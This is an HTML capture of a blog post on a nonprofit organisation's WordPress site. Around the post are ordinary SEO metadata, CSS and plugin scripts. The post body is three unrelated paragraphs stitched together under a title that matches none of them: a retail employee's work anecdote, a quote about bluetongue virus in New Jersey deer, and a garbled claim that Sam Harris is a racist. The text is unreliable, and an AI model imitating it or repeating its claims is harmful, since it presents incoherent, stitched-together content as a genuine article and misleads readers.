

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minyanshelanu.org/any-time-a-good-is-being-made-or-a-service-is-being-provided/
body_size: 17255
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<title>Minyan Shelanu - If there&#039;s a way, there&#039;s a will. </title>
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://minyanshelanu.org/any-time-a-good-is-being-made-or-a-service-is-being-provided/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Any time a good is being made or a service is being provided - Minyan Shelanu" />
	<meta property="og:description" content="So, starting part time at $10/hr, I went in with nothing but the mindset that I was going to finally take the job seriously instead of just using it as a way to pay the bills while I pursue hobbies..." />
	<meta property="og:url" content="https://minyanshelanu.org/any-time-a-good-is-being-made-or-a-service-is-being-provided/" />
	<meta property="og:site_name" content="Minyan Shelanu" />
	<meta property="article:publisher" content="https://www.facebook.com/MinyanShelanu" />
	<meta property="article:published_time" content="2013-11-27T07:34:17+00:00" />
	<meta property="article:modified_time" content="2019-03-22T19:29:04+00:00" />
	<meta name="author" content="Joseph Hoffman" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@minyanshelanu" />
	<meta name="twitter:site" content="@minyanshelanu" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joseph Hoffman" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://minyanshelanu.org/any-time-a-good-is-being-made-or-a-service-is-being-provided/","url":"https://minyanshelanu.org/any-time-a-good-is-being-made-or-a-service-is-being-provided/","name":"Any time a good is being made or a service is being provided - Minyan Shelanu","isPartOf":{"@id":"https://minyanshelanu.org/#website"},"datePublished":"2013-11-27T07:34:17+00:00","dateModified":"2019-03-22T19:29:04+00:00","author":{"@id":"https://minyanshelanu.org/#/schema/person/6ba0c09d4673a461ee8780bf9eb2860d"},"breadcrumb":{"@id":"https://minyanshelanu.org/any-time-a-good-is-being-made-or-a-service-is-being-provided/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://minyanshelanu.org/any-time-a-good-is-being-made-or-a-service-is-being-provided/"]}]},{"@type":"BreadcrumbList","@id":"https://minyanshelanu.org/any-time-a-good-is-being-made-or-a-service-is-being-provided/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://minyanshelanu.org/"},{"@type":"ListItem","position":2,"name":"Any time a good is being made or a service is being provided"}]},{"@type":"WebSite","@id":"https://minyanshelanu.org/#website","url":"https://minyanshelanu.org/","name":"Minyan Shelanu","description":"If there&#039;s a way, there&#039;s a will.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://minyanshelanu.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://minyanshelanu.org/#/schema/person/6ba0c09d4673a461ee8780bf9eb2860d","name":"Joseph Hoffman","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://minyanshelanu.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/69031fc5f4524705fd45ae0d019b69a7fef359cb4b7c9de16f30ecc013c3d9cb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/69031fc5f4524705fd45ae0d019b69a7fef359cb4b7c9de16f30ecc013c3d9cb?s=96&d=mm&r=g","caption":"Joseph Hoffman"},"url":"https://minyanshelanu.org/author/joseph/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minyan Shelanu &raquo; Any time a good is being made or a service is being provided Comments Feed" href="https://minyanshelanu.org/any-time-a-good-is-being-made-or-a-service-is-being-provided/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minyanshelanu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminyanshelanu.org%2Fany-time-a-good-is-being-made-or-a-service-is-being-provided%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minyanshelanu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminyanshelanu.org%2Fany-time-a-good-is-being-made-or-a-service-is-being-provided%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://minyanshelanu.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://minyanshelanu.org/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://minyanshelanu.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://minyanshelanu.org/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://minyanshelanu.org/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://minyanshelanu.org/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%22+rel%3D%22stylesheet&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='customScroll-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/jquery.mCustomScrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/raffle-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='designer-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/designer.css?v=2&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/js/donation.js?ver=3.3.1" id="donations-script-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/js/jquery.validate.min.js?ver=3.3.1" id="validation-script-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://minyanshelanu.org/wp-admin/admin-ajax.php","ajax_nonce":"9f57a7b942","flag_url":"https://minyanshelanu.org/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/mailin/js/mailin-front.js?ver=1762418403" id="sib-front-js-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/themes/minyan/assets/js/main.js" id="main-js-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/themes/minyan/assets/js/raffle-popup.js" id="raffle-popup-js-js"></script>
<link rel="https://api.w.org/" href="https://minyanshelanu.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minyanshelanu.org/wp-json/wp/v2/posts/674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minyanshelanu.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://minyanshelanu.org/?p=674' />
<link rel="icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*** 24-11-22 added css start ***/
 header nav a.logo {
    width: 320px; 
    position: relative;
}
header nav a.logo > img{
    background: #fff;
    border-radius: 0 0 100px 100px;
    position: absolute;
    top: 0;
    padding: 0 30px 30px 30px;
	z-index:9;
}
@media screen and (max-width:1500px){
	
	header nav a.logo > img {
    max-width: 120px;
    padding: 0 15px 15px 15px;
		top: -10px;
}
header nav a.logo {
    width: 250px;
    position: relative;
}
	.hn-hero .hn-wrap .item .carousel-wraper .top-text {
    margin-bottom: 50px;
}
}
@media screen and (max-width:1199px){
	header {
  	padding:20px 0 48px 0;
}
header nav a.logo {
   padding-top: 0;
}
header div#wrapper-nav {
    padding-top: 100px;
}
}
@media screen and (max-width:767px){
header nav a.logo > img {
    max-width: 90px;
    padding: 0 10px 10px 10px;
}
		.hn-hero .hn-wrap .item .carousel-wraper .top-text {
    margin-bottom: 40px;
}
}

@media screen and (min-width: 992px) {
	.hn-hero .hn-wrap .item .carousel-wraper h1 {
			padding-right: 50px;
			font-size: 52px;
	}
}
.page-id-5.home .hero {
		overflow: inherit;
}
.page-id-21 .mobile-img, .page-id-23 .mobile-img {
	display: none;
}
@media screen and (max-width: 767px) {
	.boys-girls-programs .card .card-header .btn:after {
			right: 10px;
	}
	footer .footer-scrollup .fas {
			right: 13%;
	}
}
@media screen and (max-width: 575px) {
	footer .footer-scrollup .fas {
			right: 15%;
	}
}
@media screen and (max-width: 480px) {
	footer .footer-scrollup .fas {
			right: 20%;
	}
}
@media screen and (max-width: 360px) {
	footer .footer-scrollup .fas {
			right: 25%;
	}
}

#donate-form .form-group label.error {
    position: relative;
    bottom: unset !important;
    transform: unset !important;
    top: unset !important;
    left: unset !important;
    font-size: 12px !important;
    line-height: 1.3 !important;
    margin-top: 3px !important;
    letter-spacing: 0.05em;
}


/*12/05/2025 designer css start*/
@media screen and (max-width: 991px) {
	.blue-box .show-them {
		margin: 15px 15px 240px 15px;
	}
	.blue-box .show-them::before {
		bottom: -231px;
	}
}

@media screen and (max-width: 767px) {
	.blue-box .show-them {
		margin: 15px 15px 190px 15px;
	}
	.blue-box .show-them::before {
		bottom: -184px;
	}
}

@media screen and (max-width: 480px) {
	.blue-box .show-them {
		margin: 15px 15px 160px 15px;
	}
	.blue-box .show-them::before {
		bottom: -154px;
	}
}

@media screen and (max-width: 360px) {
	.blue-box .show-them {
		margin: 15px 15px 80px 15px;
	}
	.blue-box .show-them::before {
		bottom: -74px;
	}
}

#donate-form button.btn:disabled {
    cursor: not-allowed;       
}		</style>
		</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-674 single-format-standard wp-theme-minyan post_any-time-a-good-is-being-made-or-a-service-is-being-provided">

	<header id="header">
		<nav class="d-flex">
			<a class="logo" href="https://minyanshelanu.org">
				<img class="img-fluid" src="https://minyanshelanu.org/wp-content/uploads/2022/11/header_logo.png" alt="Minyan Shelanu">
				</a>				<button class="navbar-toggler btn hamburger d-xl-none p-0 ml-3 collapsed" type="button" data-toggle="collapse" data-target="#wrapper-nav" aria-controls="wrapper-nav" aria-expanded="false" aria-label="Toggle docs navigation">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30" width="30" height="30" focusable="false"><title>Menu</title><path stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-miterlimit="10" d="M4 7h22M4 15h22M4 23h22"></path></svg>
				</button>

				<div id="wrapper-nav" class="menu-main-menu-container navbar-collapse collapse d-xl-block "><ul id="menu-main-menu" class="navbar navbar-nav flex-column flex-xl-row justify-content-center align-items-center p-0"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a href="#">Who we are</a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://minyanshelanu.org/minyan-method/">Minyan Method</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://minyanshelanu.org/programs/">Programs</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://minyanshelanu.org/happening-now/">Happening now</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://minyanshelanu.org/contact/">Contact</a></li>
<li id="menu-item-17" class="donate-link menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://minyanshelanu.org/donation/"><i class='fas fa-heart'></i> Support Minyan</a></li>
</ul></div>
		</nav>
		<a class="support-link" href="#"><i class="fas fa-heart"></i> Support Minyan</a>
		
	</header>

	<!-- Main content -->
	<main>




            <section class="post-wrapper">
                <div class="post-hero">
                    <div class="container container-middle">
                        <h1>Any time a good is being made or a service is being provided</h1>                        <span class="text-orange"></span>

                    </div>
                </div>

                <div class="post-content">
                    <div class="container container-middle">
                        
                        <div class="text-wrapper">
                            <p>So, starting part time at $10/hr, I went in with nothing but the mindset that I was going to finally take the job seriously instead of just using it as a way to pay the bills while I pursue hobbies or partying or whatever. I still goofed off with an artistic gig on the side, but that ended after about 6 months (my first child was about 3 months old by this point) and that freed up more time for me to devote to my retail job. It just so happened that my managers had already been taking notice of my strong work ethic, my eagerness to learn about the company and it mission/core values, etc.
</p>
<p>&#8220;The bluetongue virus is widely distributed in the United States, but has not been previously found in deer in New Jersey,&#8221; division Director Dave Chanda said in a statement. Like EHD, bluetongue is &#8220;spread to animals by the bite of a certain type of midge. Neither disease can be transmitted to people.
</p>
<p>That the groundwork this guy lays for atheism in general being inherently intolerant. Criticizing religion could potentially lead to intolerance, so if you criticize religion you automatically a racist. He says that Sam Harris, on of several famous atheists, is a racist.
</p>
